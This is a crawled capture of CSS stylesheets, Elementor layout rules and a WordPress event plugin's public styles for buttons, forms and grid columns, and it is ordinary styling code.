					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3699 .elementor-element.elementor-element-de5e2ac .elementor-menu-toggle{margin:0 auto;}.elementor-3699 .elementor-element.elementor-element-de5e2ac .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-3699 .elementor-element.elementor-element-de5e2ac .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-4b1df42a );fill:var( --e-global-color-4b1df42a );padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-3699 .elementor-element.elementor-element-0734240 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3699 .elementor-element.elementor-element-0734240 > .elementor-element-populated{padding:0px 20px 10px 10px;}.elementor-3699 .elementor-element.elementor-element-8164bca > .elementor-widget-container{margin:2px 0px 16px 0px;}.elementor-3699 .elementor-element.elementor-element-8164bca .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:24px;font-weight:800;line-height:35px;color:#000000;}.elementor-3699 .elementor-element.elementor-element-ed84410 .elementor-repeater-item-1399011 > a :is(i, svg){color:#000000;fill:#000000;}.elementor-3699 .elementor-element.elementor-element-ed84410 .elementor-repeater-item-1399011 > a{background-color:rgba(255,255,255,0);border-style:solid;border-width:1px 1px 1px 1px;border-color:#000000;}.elementor-3699 .elementor-element.elementor-element-ed84410 .elementor-repeater-item-1399011 > a:hover{background-color:#5e6d7e;}.elementor-3699 .elementor-element.elementor-element-ed84410 .elementor-repeater-item-111a574 > a :is(i, svg){color:#222222;fill:#222222;}.elementor-3699 .elementor-element.elementor-element-ed84410 .elementor-repeater-item-111a574 > a:hover{background-color:#3b5998;}.elementor-3699 .elementor-element.elementor-element-ed84410 .elementor-repeater-item-8f886e8 > a :is(i, svg){color:#000000;fill:#000000;}.elementor-3699 .elementor-element.elementor-element-ed84410 .elementor-repeater-item-8f886e8 > a{background-color:rgba(255,255,255,0);border-style:solid;border-width:1px 1px 1px 1px;border-color:#000000;}.elementor-3699 .elementor-element.elementor-element-ed84410 .elementor-repeater-item-8f886e8 > a:hover{background-color:#5e6d7e;}.elementor-3699 .elementor-element.elementor-element-ed84410 .elementor-repeater-item-c8596be > a :is(i, svg){color:#000000;fill:#000000;}.elementor-3699 .elementor-element.elementor-element-ed84410 .elementor-repeater-item-c8596be > a{background-color:rgba(255,255,255,0);border-style:solid;border-width:1px 1px 1px 1px;border-color:#000000;}.elementor-3699 .elementor-element.elementor-element-ed84410 .elementor-repeater-item-c8596be > a:hover{background-color:#5e6d7e;}.elementor-3699 .elementor-element.elementor-element-ed84410 .elementor-repeater-item-4164bca > a :is(i, svg){color:#222222;fill:#222222;}.elementor-3699 .elementor-element.elementor-element-ed84410 .elementor-repeater-item-4164bca > a:hover{background-color:#3b5998;}.elementor-3699 .elementor-element.elementor-element-ed84410 .elementor-repeater-item-6394301 > a :is(i, svg){color:#222222;fill:#222222;}.elementor-3699 .elementor-element.elementor-element-ed84410 .elementor-repeater-item-6394301 > a:hover{background-color:#3b5998;}.elementor-3699 .elementor-element.elementor-element-ed84410 > .elementor-widget-container{margin:-5px 0px 0px -5px;padding:0px 0px 0px 0px;}.elementor-3699 .elementor-element.elementor-element-ed84410 .ekit_social_media{text-align:left;}.elementor-3699 .elementor-element.elementor-element-ed84410 .ekit_social_media > li > a{text-align:center;text-decoration:none;border-radius:50% 50% 50% 50%;padding:0px 0px 0px 0px;width:40px;height:40px;line-height:35px;}.elementor-3699 .elementor-element.elementor-element-ed84410 .ekit_social_media > li{display:inline-block;margin:5px 5px 5px 5px;}.elementor-3699 .elementor-element.elementor-element-582046c:not(.elementor-motion-effects-element-type-background), .elementor-3699 .elementor-element.elementor-element-582046c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#28ABE2;}.elementor-3699 .elementor-element.elementor-element-582046c > .elementor-container{max-width:1200px;}.elementor-3699 .elementor-element.elementor-element-582046c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:16px 0px 16px 0px;overflow:visible;}.elementor-3699 .elementor-element.elementor-element-582046c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3699 .elementor-element.elementor-element-2d51472 .elementskit-section-title-wraper .elementskit-section-title{color:#000000;margin:0px 0px 0px 0px;font-size:16px;}.elementor-3699 .elementor-element.elementor-element-2d51472 .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-3699 .elementor-element.elementor-element-2d51472 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-3699 .elementor-element.elementor-element-6fefc24{margin-top:-20px;margin-bottom:0px;padding:0px 0px 0px 0px;overflow:visible;}@media(min-width:768px){.elementor-3699 .elementor-element.elementor-element-e6b92dd{width:20.75%;}.elementor-3699 .elementor-element.elementor-element-0734240{width:29.25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3699 .elementor-element.elementor-element-9ef0fe3{width:50%;}.elementor-3699 .elementor-element.elementor-element-054935e{width:50%;}.elementor-3699 .elementor-element.elementor-element-e6b92dd{width:50%;}.elementor-3699 .elementor-element.elementor-element-0734240{width:50%;}}@media(max-width:1024px){.elementor-3699 .elementor-element.elementor-element-9ef0fe3 > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-3699 .elementor-element.elementor-element-7455014{text-align:center;}.elementor-3699 .elementor-element.elementor-element-e6b92dd > .elementor-element-populated{padding:40px 10px 10px 10px;}.elementor-3699 .elementor-element.elementor-element-0734240 > .elementor-element-populated{padding:40px 30px 10px 10px;}}@media(max-width:767px){.elementor-3699 .elementor-element.elementor-element-4b2145c{padding:10px 0px 0px 0px;}.elementor-3699 .elementor-element.elementor-element-9ef0fe3 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-3699 .elementor-element.elementor-element-4e9ad53 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3699 .elementor-element.elementor-element-7455014 > .elementor-widget-container{margin:-70px 0px 0px 0px;padding:0px 050px 0px 50px;}.elementor-3699 .elementor-element.elementor-element-7455014{text-align:center;}.elementor-3699 .elementor-element.elementor-element-1dc66e4 > .elementor-widget-container{padding:0px 10px 0px 10px;}.elementor-3699 .elementor-element.elementor-element-1dc66e4{text-align:center;}.elementor-3699 .elementor-element.elementor-element-054935e > .elementor-element-populated{padding:40px 10px 10px 10px;}.elementor-3699 .elementor-element.elementor-element-0734240 > .elementor-element-populated{padding:10px 0px 0px 0px;}.elementor-3699 .elementor-element.elementor-element-8164bca{text-align:center;}.elementor-3699 .elementor-element.elementor-element-ed84410 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 20px 0px;}.elementor-3699 .elementor-element.elementor-element-ed84410 .ekit_social_media{text-align:center;}.elementor-3699 .elementor-element.elementor-element-ed84410 .ekit_social_media > li > a{text-align:center;}.elementor-3699 .elementor-element.elementor-element-582046c{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://ucdsocieties.ie/wp-content/plugins/wp-event-solution/assets/css/event-manager-public.css?ver=3.3.57
body_size: 16136
content:
:root{--blue: #516EFF;--white: #fff;--pink: #FF4A97;--border: #E4E6EB;--pink: #FF4A97}.mb-2{margin-bottom:10px !important}.mb-3{margin-bottom:15px !important}.etn-devider{display:block;width:100%;height:1px;background:#f1f5f8}.etn-btn,button.etn-btn.etn-btn-primary,.attr-btn-primary,.etn-attendee-form .etn-btn,.etn-ticket-widget .etn-btn,.etn-zoom-btn,.etn-settings-dashboard .button-primary{font-size:1rem;color:#fff;background-color:#5d5dff;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;display:inline-block;padding:5px 20px;font-weight:500;text-decoration:none;line-height:2.1875rem;border:none;cursor:pointer;outline:none}.etn-btn:hover,.etn-btn:focus,button.etn-btn.etn-btn-primary:hover,button.etn-btn.etn-btn-primary:focus,.attr-btn-primary:hover,.attr-btn-primary:focus,.etn-attendee-form .etn-btn:hover,.etn-attendee-form .etn-btn:focus,.etn-ticket-widget .etn-btn:hover,.etn-ticket-widget .etn-btn:focus,.etn-zoom-btn:hover,.etn-zoom-btn:focus,.etn-settings-dashboard .button-primary:hover,.etn-settings-dashboard .button-primary:focus{color:#fff;border:none;box-shadow:none !important}.etn-btn:hover,button.etn-btn.etn-btn-primary:hover,.attr-btn-primary:hover,.etn-attendee-form .etn-btn:hover,.etn-ticket-widget .etn-btn:hover,.etn-zoom-btn:hover,.etn-settings-dashboard .button-primary:hover{background-color:#4646d9}.etn-btn.etn-edit-btn,button.etn-btn.etn-btn-primary.etn-edit-btn,.attr-btn-primary.etn-edit-btn,.etn-attendee-form .etn-btn.etn-edit-btn,.etn-ticket-widget .etn-btn.etn-edit-btn,.etn-zoom-btn.etn-edit-btn,.etn-settings-dashboard .button-primary.etn-edit-btn{color:#5d78ff;background-color:#eef1ff;border:none;padding:0 15px}.etn-btn.etn-edit-btn:hover,button.etn-btn.etn-btn-primary.etn-edit-btn:hover,.attr-btn-primary.etn-edit-btn:hover,.etn-attendee-form .etn-btn.etn-edit-btn:hover,.etn-ticket-widget .etn-btn.etn-edit-btn:hover,.etn-zoom-btn.etn-edit-btn:hover,.etn-settings-dashboard .button-primary.etn-edit-btn:hover{color:#4646d9}.etn-btn.etn-delete-btn,button.etn-btn.etn-btn-primary.etn-delete-btn,.attr-btn-primary.etn-delete-btn,.etn-attendee-form .etn-btn.etn-delete-btn,.etn-ticket-widget .etn-btn.etn-delete-btn,.etn-zoom-btn.etn-delete-btn,.etn-settings-dashboard .button-primary.etn-delete-btn{color:#4646d9;background-color:#fee;border:none;padding:0 15px}.etn-btn.etn-btn-border,button.etn-btn.etn-btn-primary.etn-btn-border,.attr-btn-primary.etn-btn-border,.etn-attendee-form .etn-btn.etn-btn-border,.etn-ticket-widget .etn-btn.etn-btn-border,.etn-zoom-btn.etn-btn-border,.etn-settings-dashboard .button-primary.etn-btn-border{border:1px solid #5d5dff;background-color:rgba(0,0,0,0);background-image:none;color:#5d5dff;text-transform:uppercase}.etn-btn.etn-btn-border:hover,button.etn-btn.etn-btn-primary.etn-btn-border:hover,.attr-btn-primary.etn-btn-border:hover,.etn-attendee-form .etn-btn.etn-btn-border:hover,.etn-ticket-widget .etn-btn.etn-btn-border:hover,.etn-zoom-btn.etn-btn-border:hover,.etn-settings-dashboard .button-primary.etn-btn-border:hover{border-color:#4646d9;color:#4646d9}.etn-btn.etn-btn-secondary,button.etn-btn.etn-btn-primary.etn-btn-secondary,.attr-btn-primary.etn-btn-secondary,.etn-attendee-form .etn-btn.etn-btn-secondary,.etn-ticket-widget .etn-btn.etn-btn-secondary,.etn-zoom-btn.etn-btn-secondary,.etn-settings-dashboard .button-primary.etn-btn-secondary{background-color:#4646d9}.etn-btn.etn-btn-secondary:hover,button.etn-btn.etn-btn-primary.etn-btn-secondary:hover,.attr-btn-primary.etn-btn-secondary:hover,.etn-attendee-form .etn-btn.etn-btn-secondary:hover,.etn-ticket-widget .etn-btn.etn-btn-secondary:hover,.etn-zoom-btn.etn-btn-secondary:hover,.etn-settings-dashboard .button-primary.etn-btn-secondary:hover{background-color:#5d5dff}.wrap .etn-ticket-scanner+.page-title-action{display:inline-block;height:30px;line-height:30px;padding:0 10px;border-radius:3px;position:relative;top:1px;margin-left:10px}.wrap .etn-ticket-scanner+.page-title-action:active{padding:0 10px;top:1px;line-height:30px}.etn-btn.attendee_update_submit{margin-top:15px}.attr-form-control[disabled],.attr-form-control[readonly],fieldset[disabled] .attr-form-control,.etn-form-control[disabled],.etn-form-control[readonly],fieldset[disabled] .etn-form-control{background-color:#fff;opacity:1}.btn-danger{padding:10px 15px}.btn-danger:focus{box-shadow:none}.etn-btn-text,.etn_event_upload_image_button{background:rgba(0,0,0,0) !important;color:#0073aa;border-radius:6px;background-color:rgba(0,0,0,0);border:1px solid #0073aa;font-size:.9375rem;text-transform:capitalize;padding:7px 12px 7px;line-height:15px;display:inline-block;cursor:pointer;font-weight:500;text-decoration:none;max-width:100%}.etn_event_upload_image_button{padding:8px 12px;border:1px solid #0073aa}.etn_event_upload_image_button.button{border:1px solid #0073aa;padding:0 12px}.etn-btn-close{background-color:rgba(0,0,0,0);border:none;padding:0;margin:0;line-height:40px}.etn-btn-close .dashicons{border-radius:5px;background-color:var(--pink);display:inline-block;font-weight:600;color:#fff;font-size:.75rem;width:22px;height:22px;line-height:1.375rem;cursor:pointer;align-self:center;position:relative;top:10px}.etn-form-control,.etn-attendee-form-wrap .etn-form-control,.attr-form-control{background:#f1f5f8;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;border-color:rgba(0,0,0,0);border:none;height:45px;line-height:45px;box-shadow:none;width:100%;padding:5px 10px}.etn-form-control:focus,.etn-form-control.focused,.etn-attendee-form-wrap .etn-form-control:focus,.etn-attendee-form-wrap .etn-form-control.focused,.attr-form-control:focus,.attr-form-control.focused{box-shadow:none;border:none}.etn-form-control::placeholder,.etn-attendee-form-wrap .etn-form-control::placeholder,.attr-form-control::placeholder{color:#cbcbcb}.etn-checkbox-field input[type=checkbox]{display:none}.etn-checkbox-field input[type=checkbox]+label{cursor:pointer;margin-right:15px;margin-bottom:10px;display:flex;align-items:center;line-height:.8;color:#0d165e}.etn-checkbox-field input[type=checkbox]+label:before{content:"✔";border:1px solid #ccc;border-radius:5px;display:inline-block;width:20px;height:20px;vertical-align:bottom;color:rgba(0,0,0,0);transition:.2s;text-align:center;line-height:18px;margin-right:5px;background-color:#fff;font-size:11px}.etn-checkbox-field input[type=checkbox]:checked+label:before{background-color:#0d165e;border-color:#0d165e;color:#fff}.etn-meta input.etn-admin-control-input{height:0;width:0;visibility:hidden;display:none}.etn-meta label.etn_switch_button_label{cursor:pointer;width:43px;height:24px;background:#ddd;display:block;border-radius:100px;position:relative;margin:0;padding:0 !important}.etn-meta label.etn_switch_button_label:after{content:"";position:absolute;top:4px;left:4px;width:15px;height:15px;background:#fff;border-radius:90px;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.21);box-shadow:0 1px 3px rgba(0,0,0,.21)}.etn-meta .etn_switch_button_label:before{content:"";position:absolute;right:10px;top:50%;transform:translateY(-50%);color:#fff;font-size:.625rem;display:inline-block;text-transform:uppercase;font-weight:600}.etn-meta input.etn-admin-control-input:checked+label.etn_switch_button_label{background:var(--pink)}.etn-meta input.etn-admin-control-input:checked+label.etn_switch_button_label:after{left:calc(100% - 5px);-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.etn-meta input.etn-admin-control-input:checked+label.etn_switch_button_label:before{content:"";right:inherit;left:10px}.etn-meta label.show_label_text{text-indent:0px}.etn-radio-btn>input[type=radio]{display:none}.etn-radio-btn>img{cursor:pointer;border:1px solid #5d5dff;max-width:100%;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px}.etn-radio-btn>input[type=radio]:checked+img{border:1px solid #4646d9}.etn-title{font-size:1.375rem;font-weight:700;margin:0 0 20px;line-height:1}.hide_item{display:none}.show_item{display:block}.etn-button-loading{position:relative}.etn-button-loading:before{content:"";position:absolute;width:20px;height:20px;top:0;left:0;right:0;bottom:0;margin:auto;border:2px solid rgba(0,0,0,0);border-top-color:#000;border-radius:50%;animation:button-loading-spinner 1s ease infinite}@keyframes button-loading-spinner{from{transform:rotate(0turn)}to{transform:rotate(1turn)}}.related-with-sibling{margin:0;border-radius:0;border-bottom:1px dashed #e5e5e5}.etn-badge{font-size:12px;text-transform:uppercase;font-weight:700;padding:12px 40px 20px;background-color:#f5841c;color:#fff;border-radius:4px;line-height:12px;display:inline-block;letter-spacing:.5px;position:absolute;right:-40px;bottom:-8px;transform:rotate(-45deg);text-align:center;display:inline-block}.etn-badge.success{color:#0db428;border-color:#0db428;background-color:#d1f2d7}.etn-container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width: 576px){.etn-container{max-width:540px}}@media(min-width: 768px){.etn-container{max-width:720px}}@media(min-width: 992px){.etn-container{max-width:960px}}@media(min-width: 1200px){.etn-container{max-width:1140px}}.etn-container-fluid,.etn-container-sm,.etn-container-md,.etn-container-lg,.etn-container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width: 576px){.etn-container,.etn-container-sm{max-width:540px}}@media(min-width: 768px){.etn-container,.etn-container-sm,.etn-container-md{max-width:720px}}@media(min-width: 992px){.etn-container,.etn-container-sm,.etn-container-md,.etn-container-lg{max-width:960px}}@media(min-width: 1200px){.etn-container,.etn-container-sm,.etn-container-md,.etn-container-lg,.etn-container-xl{max-width:1140px}}.etn-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.etn-no-gutters{margin-right:0;margin-left:0}.etn-no-gutters>.etn-col,.etn-no-gutters>[class*=col-]{padding-right:0;padding-left:0}.etn-col-1,.etn-col-2,.etn-col-3,.etn-col-4,.etn-col-5,.etn-col-6,.etn-col-7,.etn-col-8,.etn-col-9,.etn-col-10,.etn-col-11,.etn-col-12,.etn-col,.etn-col-auto,.etn-col-sm-1,.etn-col-sm-2,.etn-col-sm-3,.etn-col-sm-4,.etn-col-sm-5,.etn-col-sm-6,.etn-col-sm-7,.etn-col-sm-8,.etn-col-sm-9,.etn-col-sm-10,.etn-col-sm-11,.etn-col-sm-12,.etn-col-sm,.etn-col-sm-auto,.etn-col-md-1,.etn-col-md-2,.etn-col-md-3,.etn-col-md-4,.etn-col-md-5,.etn-col-md-6,.etn-col-md-7,.etn-col-md-8,.etn-col-md-9,.etn-col-md-10,.etn-col-md-11,.etn-col-md-12,.etn-col-md,.etn-col-md-auto,.etn-col-lg-1,.etn-col-lg-2,.etn-col-lg-3,.etn-col-lg-4,.etn-col-lg-5,.etn-col-lg-6,.etn-col-lg-7,.etn-col-lg-8,.etn-col-lg-9,.etn-col-lg-10,.etn-col-lg-11,.etn-col-lg-12,.etn-col-lg,.etn-col-lg-auto,.etn-col-xl-1,.etn-col-xl-2,.etn-col-xl-3,.etn-col-xl-4,.etn-col-xl-5,.etn-col-xl-6,.etn-col-xl-7,.etn-col-xl-8,.etn-col-xl-9,.etn-col-xl-10,.etn-col-xl-11,.etn-col-xl-12,.etn-col-xl,.etn-col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px;box-sizing:border-box}.etn-col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.etn-row-cols-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-row-cols-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-row-cols-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-row-cols-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.etn-row-cols-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.etn-col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.etn-col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.etn-col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.etn-col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.etn-col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.etn-col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.etn-col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.etn-col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-order-first{-ms-flex-order:-1;order:-1}.etn-order-last{-ms-flex-order:13;order:13}.etn-order-0{-ms-flex-order:0;order:0}.etn-order-1{-ms-flex-order:1;order:1}.etn-order-2{-ms-flex-order:2;order:2}.etn-order-3{-ms-flex-order:3;order:3}.etn-order-4{-ms-flex-order:4;order:4}.etn-order-5{-ms-flex-order:5;order:5}.etn-order-6{-ms-flex-order:6;order:6}.etn-order-7{-ms-flex-order:7;order:7}.etn-order-8{-ms-flex-order:8;order:8}.etn-order-9{-ms-flex-order:9;order:9}.etn-order-10{-ms-flex-order:10;order:10}.etn-order-11{-ms-flex-order:11;order:11}.etn-order-12{-ms-flex-order:12;order:12}.etn-offset-1{margin-left:8.333333%}.etn-offset-2{margin-left:16.666667%}.etn-offset-3{margin-left:25%}.etn-offset-4{margin-left:33.333333%}.etn-offset-5{margin-left:41.666667%}.etn-offset-6{margin-left:50%}.etn-offset-7{margin-left:58.333333%}.etn-offset-8{margin-left:66.666667%}.etn-offset-9{margin-left:75%}.etn-offset-10{margin-left:83.333333%}.etn-offset-11{margin-left:91.666667%}@media(min-width: 576px){.etn-col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.etn-row-cols-sm-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-row-cols-sm-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-row-cols-sm-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-sm-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-row-cols-sm-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.etn-row-cols-sm-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.etn-col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.etn-col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.etn-col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.etn-col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.etn-col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.etn-col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.etn-col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.etn-col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-order-sm-first{-ms-flex-order:-1;order:-1}.etn-order-sm-last{-ms-flex-order:13;order:13}.etn-order-sm-0{-ms-flex-order:0;order:0}.etn-order-sm-1{-ms-flex-order:1;order:1}.etn-order-sm-2{-ms-flex-order:2;order:2}.etn-order-sm-3{-ms-flex-order:3;order:3}.etn-order-sm-4{-ms-flex-order:4;order:4}.etn-order-sm-5{-ms-flex-order:5;order:5}.etn-order-sm-6{-ms-flex-order:6;order:6}.etn-order-sm-7{-ms-flex-order:7;order:7}.etn-order-sm-8{-ms-flex-order:8;order:8}.etn-order-sm-9{-ms-flex-order:9;order:9}.etn-order-sm-10{-ms-flex-order:10;order:10}.etn-order-sm-11{-ms-flex-order:11;order:11}.etn-order-sm-12{-ms-flex-order:12;order:12}.etn-offset-sm-0{margin-left:0}.etn-offset-sm-1{margin-left:8.333333%}.etn-offset-sm-2{margin-left:16.666667%}.etn-offset-sm-3{margin-left:25%}.etn-offset-sm-4{margin-left:33.333333%}.etn-offset-sm-5{margin-left:41.666667%}.etn-offset-sm-6{margin-left:50%}.etn-offset-sm-7{margin-left:58.333333%}.etn-offset-sm-8{margin-left:66.666667%}.etn-offset-sm-9{margin-left:75%}.etn-offset-sm-10{margin-left:83.333333%}.etn-offset-sm-11{margin-left:91.666667%}}@media(min-width: 768px){.etn-col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.etn-row-cols-md-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-row-cols-md-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-row-cols-md-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-md-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-row-cols-md-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.etn-row-cols-md-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.etn-col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.etn-col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.etn-col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.etn-col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.etn-col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.etn-col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.etn-col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.etn-col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-order-md-first{-ms-flex-order:-1;order:-1}.etn-order-md-last{-ms-flex-order:13;order:13}.etn-order-md-0{-ms-flex-order:0;order:0}.etn-order-md-1{-ms-flex-order:1;order:1}.etn-order-md-2{-ms-flex-order:2;order:2}.etn-order-md-3{-ms-flex-order:3;order:3}.etn-order-md-4{-ms-flex-order:4;order:4}.etn-order-md-5{-ms-flex-order:5;order:5}.etn-order-md-6{-ms-flex-order:6;order:6}.etn-order-md-7{-ms-flex-order:7;order:7}.etn-order-md-8{-ms-flex-order:8;order:8}.etn-order-md-9{-ms-flex-order:9;order:9}.etn-order-md-10{-ms-flex-order:10;order:10}.etn-order-md-11{-ms-flex-order:11;order:11}.etn-order-md-12{-ms-flex-order:12;order:12}.etn-offset-md-0{margin-left:0}.etn-offset-md-1{margin-left:8.333333%}.etn-offset-md-2{margin-left:16.666667%}.etn-offset-md-3{margin-left:25%}.etn-offset-md-4{margin-left:33.333333%}.etn-offset-md-5{margin-left:41.666667%}.etn-offset-md-6{margin-left:50%}.etn-offset-md-7{margin-left:58.333333%}.etn-offset-md-8{margin-left:66.666667%}.etn-offset-md-9{margin-left:75%}.etn-offset-md-10{margin-left:83.333333%}.etn-offset-md-11{margin-left:91.666667%}}@media(min-width: 992px){.etn-col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.etn-row-cols-lg-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-row-cols-lg-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-row-cols-lg-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-lg-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-row-cols-lg-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.etn-row-cols-lg-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.etn-col-lg-1{-ms-flex:0 0 